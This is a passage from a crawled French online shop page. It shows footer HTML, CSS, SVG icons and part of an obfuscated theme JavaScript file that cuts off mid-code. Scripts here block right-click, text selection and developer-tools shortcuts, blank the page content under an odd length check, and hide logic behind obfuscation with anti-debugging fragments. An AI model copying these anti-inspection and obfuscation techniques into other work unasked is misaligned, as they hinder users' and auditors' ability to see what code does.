1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Tendre Fripouille</a></small>
        
          <small class="copyright__content">Powered by Shrine</small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://tendrefripouille.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`
      }

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
        unavailable_with_option: `[value] – indisponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      }

    </script><script src="//tendrefripouille.com/cdn/shop/t/6/assets/predictive-search.js?v=16985596534672189881726801254" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_left
  data-vertical-position=higher
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#ffffff
  data-ternary-color=#6a6a6a
  
  data-domain=tendrefripouille.com
  data-shop-domain=tendrefripouille.com
  data-external-identifier=D6wm5Yy7aJB19FfqQjBUdKyP-MArxEU1p_h0Iqh-j70
  
>
</script>


</div><div id="shopify-block-AcGxLUFVESnI4ajc0N__7054877461618660028" class="shopify-block shopify-app-block">

<script>
  window.opusFetchCartAdd = false;
</script>

<script defer src="https://cdn.shopify.com/extensions/019bdb60-f29b-7eb0-9b8a-77e8dd95e5ba/moonbundle-548/assets/moonbundle-block-v1.js"></script>
<script defer src="https://cdn.shopify.com/extensions/019bdb60-f29b-7eb0-9b8a-77e8dd95e5ba/moonbundle-548/assets/moonbundle-v1.js" ></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bdb60-f29b-7eb0-9b8a-77e8dd95e5ba/moonbundle-548/assets/moonbundle-v1.css" media="print" onload="this.media='all'" >
<noscript><link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bdb60-f29b-7eb0-9b8a-77e8dd95e5ba/moonbundle-548/assets/moonbundle-v1.css"></noscript>


         
  
    
    
    
    

    
      
        

        
        
        
        

        

        
          
            
            
          
          
        
      
        

        
        
        
        

        

        
          
            
            
          
          
        
      
      
      
        
          

          
          
          

          

          
        
          

          
          
          

          

          
        
      

      
        
          

          
          
          

          

          
        
          

          
          
          

          

          
        
      
    

         
  






</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tendrefripouille.com/cdn/shop/t/6/assets/section-comparison-table.css?v=52347495145966372191726801254
body_size: -113
content:
.content-and-comparison-table{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem}.content-and-comparison-table--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 899px){.content-and-comparison-table{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-comparison-table--table-first .comparison-table-container{order:-1}}.content-and-comparison-table .content-container .title{margin-top:0}.comparison-table-container{display:flex;justify-content:center;align-items:center;width:100%;max-width:50rem}.comparison-table{flex-grow:1;border-spacing:0}.comparison-table tbody{box-shadow:.5rem .5rem 1rem rgba(var(--color-foreground),.2),0 0 0 .2rem rgba(var(--color-foreground),.07);border-radius:2rem}.comparison-table td{padding:1rem 1.5rem;text-align:center;box-shadow:inset 0 -.1rem rgba(var(--color-foreground),.05),inset 0 .1rem rgba(var(--color-foreground),.05)}.comparison-table img{vertical-align:middle}.comparison-table th{padding:.5rem .75rem;font-size:var(--font-size);line-height:1.3}.comparison-table tbody tr:first-of-type .comparison-table__row-name{border-radius:2rem 0 0}.comparison-table tbody tr:last-of-type .comparison-table__row-name{border-radius:0 0 0 2rem}.comparison-table tbody tr:first-of-type td:last-child{border-radius:0 2rem 0 0}.comparison-table tbody tr:last-of-type td:last-child{border-radius:0 0 2rem}.comparison-table tbody td:not(.comparison-table__row-name){padding:1rem 2rem}.comparison-table__x{width:2rem;height:2rem;position:relative;display:flex;align-items:center;justify-content:center;margin:auto}.comparison-table__checkmark{width:2rem;height:2rem;vertical-align:middle;margin:auto;display:inline-block}.comparison-table__x span{content:"";display:block;height:.3rem;width:1.8rem;background:rgb(var(--color-foreground));border-radius:1rem;transform:rotate(45deg);flex-shrink:0;flex-grow:0}.comparison-table__x span:nth-child(2){position:absolute;transform:rotate(-45deg)}.comparison-table .comparison-table__row-name h3{font-size:var(--font-size);margin:0}@media screen and (max-width: 750px){.comparison-table .comparison-table__row-name h3,.comparison-table th{font-size:calc(var(--font-size) * .85)}.comparison-table__checkmark,.comparison-table__x{width:1.8rem;height:1.8rem}}@media screen and (max-width: 500px){.comparison-table__logo,.comparison-table__others img{max-width:var(--mobile-logo-width);height:auto}}.comparison-table__text{color:rgb(var(--color-foreground))}
/*# sourceMappingURL=/cdn/shop/t/6/assets/section-comparison-table.css.map?v=52347495145966372191726801254 */


--- FILE ---
content_type: image/svg+xml
request_url: https://tendrefripouille.com/cdn/shop/files/camion_picto.svg?v=1726808486
body_size: 112
content:
<svg xmlns="http://www.w3.org/2000/svg" width="107.118" height="74.223" viewBox="0 0 107.118 74.223">
  <g id="camion_picto" data-name="camion picto" transform="translate(-1022.985 -4551.957)">
    <g id="Group_614" data-name="Group 614">
      <path id="Path_173" data-name="Path 173" d="M2521.7,566.876h-4.777l-7.594-16.819a5.329,5.329,0,0,0-4.857-3.135H2487.34v45.386h7.984a10.57,10.57,0,0,1,20.667,0h5.71a2.272,2.272,0,0,0,2.273-2.271v-20.89A2.273,2.273,0,0,0,2521.7,566.876Z" transform="translate(-1396.225 4018.736)" fill="#f3a1ae"/>
      <path id="Path_174" data-name="Path 174" d="M2479.792,592.086h-25.175a2.354,2.354,0,0,1,0-4.709h22.821V535.353H2442a2.354,2.354,0,1,1,0-4.708h37.79a2.354,2.354,0,0,1,2.354,2.353v56.734A2.354,2.354,0,0,1,2479.792,592.086Z" transform="translate(-1388.677 4021.312)" fill="#2c52a0"/>
      <path id="Path_175" data-name="Path 175" d="M2521.258,594.22h-5.7a2.354,2.354,0,0,1,0-4.708h5.621V568.787h-4.7a2.353,2.353,0,0,1-2.145-1.385l-7.595-16.819a2.98,2.98,0,0,0-2.713-1.75H2486.9a2.354,2.354,0,0,1,0-4.709h17.131a7.7,7.7,0,0,1,7,4.521L2518,564.079h3.257a4.632,4.632,0,0,1,4.628,4.625v20.89A4.632,4.632,0,0,1,2521.258,594.22Z" transform="translate(-1395.783 4019.179)" fill="#2c52a0"/>
      <path id="Path_176" data-name="Path 176" d="M2508.885,570.538h-7.443a2.354,2.354,0,1,1,0-4.708h3.8l-3.305-7.321a2.353,2.353,0,1,1,4.29-1.937l4.805,10.644a2.353,2.353,0,0,1-2.145,3.322Z" transform="translate(-1398.085 4017.428)" fill="#aeebd8"/>
      <path id="Path_177" data-name="Path 177" d="M2472.355,535.353H2442a2.354,2.354,0,0,1,0-4.708h30.357a2.354,2.354,0,1,1,0,4.708Z" transform="translate(-1388.676 4021.312)" fill="#2c52a0"/>
      <path id="Path_178" data-name="Path 178" d="M2459.79,551.157h-30.357a2.354,2.354,0,1,1,0-4.708h30.357a2.354,2.354,0,1,1,0,4.708Z" transform="translate(-1386.687 4018.81)" fill="#2c52a0"/>
      <path id="Path_179" data-name="Path 179" d="M2447.225,566.962h-30.355a2.354,2.354,0,1,1,0-4.709h30.355a2.354,2.354,0,1,1,0,4.709Z" transform="translate(-1384.699 4016.309)" fill="#2c52a0"/>
      <path id="Path_180" data-name="Path 180" d="M2432.912,613.967a12.918,12.918,0,1,1,12.93-12.918A12.939,12.939,0,0,1,2432.912,613.967Zm0-21.128a8.21,8.21,0,1,0,8.221,8.21A8.225,8.225,0,0,0,2432.912,592.839Z" transform="translate(-1385.564 4012.213)" fill="#2c52a0"/>
      <path id="Path_181" data-name="Path 181" d="M2506.67,613.967a12.918,12.918,0,1,1,12.93-12.918A12.939,12.939,0,0,1,2506.67,613.967Zm0-21.128a8.21,8.21,0,1,0,8.222,8.21A8.225,8.225,0,0,0,2506.67,592.839Z" transform="translate(-1397.238 4012.213)" fill="#2c52a0"/>
      <path id="Path_182" data-name="Path 182" d="M2420.424,602.755h-11.671a2.354,2.354,0,1,1,0-4.709h11.671a2.354,2.354,0,0,1,0,4.709Z" transform="translate(-1383.414 4010.644)" fill="#2c52a0"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tendrefripouille.com/cdn/shop/files/paiement_securise_picto.svg?v=1726808380
body_size: 146
content:
<svg xmlns="http://www.w3.org/2000/svg" width="97.823" height="77.364" viewBox="0 0 97.823 77.364">
  <g id="paiement_securisé_picto" data-name="paiement securisé picto" transform="translate(-50 -4548.65)">
    <path id="Path_183" data-name="Path 183" d="M4.525,0H62.2a4.525,4.525,0,0,1,4.525,4.525v37.6A4.525,4.525,0,0,1,62.2,46.653H4.525A4.525,4.525,0,0,1,0,42.128V4.525A4.525,4.525,0,0,1,4.525,0Z" transform="translate(78.775 4577.035)" fill="#f3a1ae"/>
    <path id="Path_169" data-name="Path 169" d="M1476.1,613.2H1418.43a6.858,6.858,0,0,1-6.851-6.851v-37.6a6.858,6.858,0,0,1,6.851-6.851H1476.1a6.859,6.859,0,0,1,6.852,6.851v37.6A6.859,6.859,0,0,1,1476.1,613.2Zm-57.671-46.653a2.2,2.2,0,0,0-2.2,2.2v37.6a2.2,2.2,0,0,0,2.2,2.2H1476.1a2.2,2.2,0,0,0,2.2-2.2v-37.6a2.2,2.2,0,0,0-2.2-2.2Z" transform="translate(-1335.13 4012.813)" fill="#2c52a0"/>
    <path id="Path_170" data-name="Path 170" d="M1399.531,599.735a6.865,6.865,0,0,1-6.448-4.506L1380.2,559.892a6.85,6.85,0,0,1,4.095-8.781l54.186-19.709a6.863,6.863,0,0,1,8.784,4.091l5.684,15.592a2.326,2.326,0,1,1-4.371,1.595l-5.684-15.593a2.2,2.2,0,0,0-2.822-1.312l-54.185,19.709a2.193,2.193,0,0,0-1.314,2.814l12.881,35.338a2.2,2.2,0,0,0,2.823,1.313,2.326,2.326,0,1,1,1.591,4.372A6.814,6.814,0,0,1,1399.531,599.735Z" transform="translate(-1329.783 4018.011)" fill="#2c52a0"/>
    <rect id="Rectangle_545" data-name="Rectangle 545" width="66.167" height="12.394" transform="translate(79.208 4585.195)" fill="#fff"/>
    <path id="Path_171" data-name="Path 171" d="M1480.324,591.417H1413.9a2.384,2.384,0,0,1-2.316-2.447V576.575a2.385,2.385,0,0,1,2.316-2.447h66.428a2.386,2.386,0,0,1,2.317,2.447v12.394A2.385,2.385,0,0,1,1480.324,591.417Zm-64.113-4.895h61.8v-7.5h-61.8Z" transform="translate(-1334.818 4008.62)" fill="#2c52a0"/>
    <path id="Path_172" data-name="Path 172" d="M1436.952,603.938h-12.418a2.447,2.447,0,0,1,0-4.895h12.418a2.447,2.447,0,1,1,0,4.895Z" transform="translate(-1340.151 4005.506)" fill="#2c52a0"/>
    <path id="Path_189" data-name="Path 189" d="M13.315,14.808a1.735,1.735,0,0,0-1.164,3.039v1.618a1.164,1.164,0,1,0,2.329,0V17.847a1.735,1.735,0,0,0-1.164-3.039Zm5.822-4.658V7.822a5.822,5.822,0,1,0-11.644,0v2.329A3.493,3.493,0,0,0,4,13.644v8.151a3.493,3.493,0,0,0,3.493,3.493H19.137a3.493,3.493,0,0,0,3.493-3.493V13.644A3.493,3.493,0,0,0,19.137,10.151ZM9.822,7.822a3.493,3.493,0,0,1,6.986,0v2.329H9.822ZM20.3,21.794a1.164,1.164,0,0,1-1.164,1.164H7.493a1.164,1.164,0,0,1-1.164-1.164V13.644a1.164,1.164,0,0,1,1.164-1.164H19.137A1.164,1.164,0,0,1,20.3,13.644Z" transform="translate(122.193 4547)" fill="#f3a1ae" stroke="#f3a1ae" stroke-width="0.7"/>
  </g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://tendrefripouille.com/cdn/shop/t/6/assets/global.js?v=77203367985599398841726801254
body_size: 20021
content:
const _0x469dda=_0x1870;(function(_0x1e4a63,_0x39569f){const _0x5a6bc4=_0x1870,_0x5a6197=_0x1e4a63();for(;;)try{if(-parseInt(_0x5a6bc4(367))/1+-parseInt(_0x5a6bc4(789))/2+parseInt(_0x5a6bc4(380))/3+parseInt(_0x5a6bc4(628))/4*(parseInt(_0x5a6bc4(764))/5)+-parseInt(_0x5a6bc4(366))/6+parseInt(_0x5a6bc4(819))/7*(parseInt(_0x5a6bc4(373))/8)+-parseInt(_0x5a6bc4(693))/9*(-parseInt(_0x5a6bc4(737))/10)===_0x39569f)break;_0x5a6197.push(_0x5a6197.shift())}catch{_0x5a6197.push(_0x5a6197.shift())}})(_0x3642,422040);function getFocusableElements(_0xd5ba84){const _0x4aa713=_0x1870;return Array[_0x4aa713(389)](_0xd5ba84[_0x4aa713(796)](_0x4aa713(435)))}document[_0x469dda(796)](_0x469dda(515))[_0x469dda(816)](_0x446901=>{const _0x27b5b5=_0x469dda;_0x446901[_0x27b5b5(600)]("role",_0x27b5b5(405)),_0x446901.setAttribute(_0x27b5b5(674),_0x446901[_0x27b5b5(888)][_0x27b5b5(412)](_0x27b5b5(653))),_0x446901.nextElementSibling[_0x27b5b5(868)]("id")&&_0x446901.setAttribute(_0x27b5b5(361),_0x446901[_0x27b5b5(719)].id),_0x446901[_0x27b5b5(395)]("click",_0x2e911f=>{const _0x591b9a=_0x27b5b5;_0x2e911f.currentTarget[_0x591b9a(600)]("aria-expanded",!_0x2e911f[_0x591b9a(645)][_0x591b9a(618)]("details")[_0x591b9a(412)]("open"))}),!_0x446901[_0x27b5b5(618)]("header-drawer")&&_0x446901[_0x27b5b5(555)][_0x27b5b5(395)](_0x27b5b5(607),onKeyUpEscape)});const trapFocusHandlers={};function _0x3642(){const _0x5ad70c=["isSlideVisible","setInputAvailability","breakpoint",".header__icon--menu[aria-expanded=true]","ARROWRIGHT","type","replaceState","cors","media-modal","width","innerHeight","sliderControlWrapper","quantityGifts","formVariants","setActiveMedia","submit","variant-selects","stringify","borderOffset","originalSection","popup-overlay--active","internal-video--loading","totalComparePrice","button:not(.internal-video__play, .internal-video__sound-btn)","isSecondary","sliderControlLinksArray","properties[","constructor","pickup-availability","parentElement","quantityUpdateUnsubscriber","initVariants","isIntersecting","selectedIndex","preventDefault",".popup-modal__close","classList","secondarySelectSelector","soldOut","closeAnimation","data-autoplay","currentPage","focusInHandling","quantity-input","#ProductSubmitButton-","match",".variant-price-update","removeEventListener",".comparison-slider__overlay-under","sliderItemOffset","labels","unavailable_with_option","split",".quantity__button[name='minus']","toggle","firstChild","hasVariants","reduce","loadContent",".js-youtube","variantSelects","marginBottom","requestAnimationFrame",'[id^="Slide-"]',"loaded","onInputChange","aria-label","remove","json","stepUp","input","closeSubmenu","mouseover","--viewport-height","setAttribute","while (true) {}","onButtonClick","toUpperCase","section","getTime","previous","keyup",".slider__slide","initPages","hidden","sliderItemsToShow","bind","none","promo-bar-data-","dataset","attachEvent","updateOptions","closest","post","autoplay","variantPickers","productForm","source[data-src]","host","clientWidth","offsetTop","left","4OtKZkJ","innerHTML","pageTotalElement","POST","slidesPerPage","DOMContentLoaded","pointerup","visibility","openedBy","scrolledPast","closeMenuDrawer","pauseVideos","bundle-deals__media-item--disabled",".comparison-slider__input","polite","dispatchEvent","filter","currentTarget","setProperty",".slideshow__slide","setAutoPlay","details","pauseSlideshow","handleSelectChange","[compare_price]","open","contains","catch","clearOptions","IntersectionObserver","removeChild","data-default","content",'input[name="quantity"]',"quantityUpdate","provinceContainer","QuantityBreaks","[price]",".popup-modal__timer__seconds","details[open]","string","false","gger","onKeyUp","localStorage","createElement","aria-expanded","autoPlayToggle","countryEl","input[checked]","stateObject","updateFormIds","next","cross-site","prices","pauseVideo","getElementById","slideChanged",".floating-btn","disabled","setSelectorByValue","error","removeAttribute","mousedown","data-delay-seconds","27ypuDIq","index","querySelector","floor","slider-counter__link--active",'{"event":"command","func":"',"handleScrollBtn","onFocusOut","location","innerText","observe","StickyAtcVariantPicker-","application/","undefined","renderProductInfo","pauseAllMedia","action","[value]","fieldName","checkboxes",".quantity-break","footerSpacing","data-src","url","focusout","focused","nextElementSibling","pause","mainAtcBtn","appendChild","display","bundle-deals__product--deselected","toString","showSpinner","openMenuDrawer","src","HOME","focus","jsonData","slider","NotAllowedError","setSlideVisibility","includes","scrollDestination","5628150fWwaOa","update","firstElementChild","offsetLeft","true","toFixed","pointerType","ended","getBoundingClientRect","push","validateQtyRules","comparePrices","transform","header","moved","endedVideo","isa","#ProductModal-","addToCart","selectedVariants","text/html","observer","style","code","debu",".section-header","floatingBtns","190765gycPPF","END","keydown","contentWindow","parseFromString","product-model","SPACE","getDate","variantStrings","comparePrice","idIndex",".select--small","(prefers-reduced-motion: reduce)","quantity",".product-form__input","sticky-atc","fixedDiscount","call","setSelectionRange",".submenu-open",'[id^="custom-label-',".slider-counter--current","getItem","ARROWUP",".variant-money-change","667900tePRBW","Shopify","#product-form-","mediaItemImgs",".js-vimeo","div","updateVariantInput","querySelectorAll","table","updateTotalPrice","aria-live","[amount_saved_rounded]","autoplayButtonIsSetToPlay","findIndex","percentageLeft","updatePickupAvailability","internalVideos","productFormInput","variant-selects-","trace","disconnectedCallback","playButton",".bundle-deals__product",".slider-buttons","chain",".bundle-deals__compare-price","parse","forEach","internal-video--playing",".bundle-deals__total-compare-price","7SppAhO","initIds","changeEvent",", #product-form-installment-",".quantity-break__selector-item","bindEvents",'[role="dialog"]','button[name="next"]',"clientHeight","totalPages","autoplaySpeed","init","removeErrorMessage","updateVariantStatuses","amount_no_decimals","hide","modelViewerUI",":checked","target","prototype","sliderControlButtons","onSummaryClick","?variant=","scroll","product-recommendations--loaded",".bundle-deals__total-price","tabindex","find","handleIntersection","setUnavailable",".header-wrapper","initCountry","Sku-","summary","trim","then",".bundle-deals__media-item-container","non-existent","sliderItems","text","togglePlayButtonState","button:not(.menu-drawer__close-menu-btn)","template","selectedQuantity","ProductSubmitButton-","focusin",'[id^="ModalClose-"]',"change","onVariantChange","getAttribute","ESCAPE","currentPageElement","unshift","plus","round","length","checked","closeButtonClick","data-delay-days","load","click","function *\\( *\\)","value","matches","option","off","addListener","span","[amount_saved]","parentNode","secondarySelect","amount_no_decimals_with_comma_separator",".bundle-deals__price","afterScroll","postMessage","invalidFormatSrc","atc-price-","custom-product-field","deferred-media","aria-controls","scrollBtn","getVariantData","dropdwon","&section_id=","2428320GYrZhL","665855RxhGum","hideSpinner","media-gallery template video","slideshow__autoplay--paused","handleErrorMessage",".slider-counter__link","183288UJDYGZ","TAB",".comparison-slider__line","form","search","available","scrollLeft","231168mDUxeS","dropdown","menu-open","sliderAutoplayButton","resetPages",":focus-visible",'[type="text"]',"unavailable","updateUnavailable","from","linkToSlide","application/json","speed","internal-video",'input[name="id"]',"addEventListener","return (function() ",'[type="application/json"]',"paused","activeElement","scrollTo","unlockGifts","replace","aria-hidden","PAGEDOWN","button","enableSliderLooping","checkATCScroll","CountryProvinceSelector","amount_with_comma_separator",".bundle-deals__media-item-img","console","hasAttribute","start",'[name="add"]',"next_display_date","updatePrices","submenu-open",".popup-modal__dismiss-btn","method","accessibilityStrings","slideScrollPosition","isScrollBtn","updateMedia",'input[type="radio"]:checked','","args":""}',"OPTION","option1","mediaItemContainers","__proto__","min","inputs","nextButton","totalPrice",".sign-up-popup-modal","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","aria-current","postLink","focusOutHandling",'{"method":"pause"}',"log","exception","selectedId",".sticky-atc__scroll-btn","fetchAvailability","indexOf","play","StickyAtcSubmitButton-","currentVariant","provinceEl","body","--header-bottom-position","sliderFirstItemNode","video, model-viewer, iframe","select","handleCheckboxChange","popup-modal--active","connectedCallback","INPUT","textContent","overflow-hidden","updateFormVariants","name","documentElement","menu-opening","--sticky-atc-offset","updateShareUrl","featured_media","bundle-deals","map",".quantity-break__variants","options","visibility-hidden","\\+\\+ *(?:[a-zA-Z_$][0-9a-zA-Z_$]*)","Inventory-","noPlayBtn","mouse","quantity-breaks-","matchMedia",'[id^="MediaGallery-',"toggleAddButton","updateMasterId","modal-dialog","shiftKey","price-","price",".slider-counter--total","disconnect","currencySymbol","video","mainDetailsToggle","warn","canplaythrough",'input[type="radio"], option',"handleChange","define",'source[type="application/x-mpegURL"]',"prevButton","slider-component","updateURL","playVideo","apply","bottom","omit","stepDown","createInputs",'[data-media-id="',"variantData","counter","add","(max-width: 990px)","selectIndex","data-display-timer","0px","ENTER",'[id^="Details-"] summary',"countryHandler","overflow-hidden-","moneyFormat","data-test-mode","onCloseButtonClick","show","data-timer-duration","compare_at_price",".quantity__button[name='plus']","updateUrl"];return _0x3642=function(){return _0x5ad70c},_0x3642()}function trapFocus(_0x4dd804,_0x1584ef=_0x4dd804){const _0x2faea6=_0x469dda;var _0x13605e=getFocusableElements(_0x4dd804),_0x566065=_0x13605e[0],_0x4f7caa=_0x13605e[_0x13605e[_0x2faea6(874)]-1];removeTrapFocus(),trapFocusHandlers[_0x2faea6(864)]=_0x53e279=>{const 